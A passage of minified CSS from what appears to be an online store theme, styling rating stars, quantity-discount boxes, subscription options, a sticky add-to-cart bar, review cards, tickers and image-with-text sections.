var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 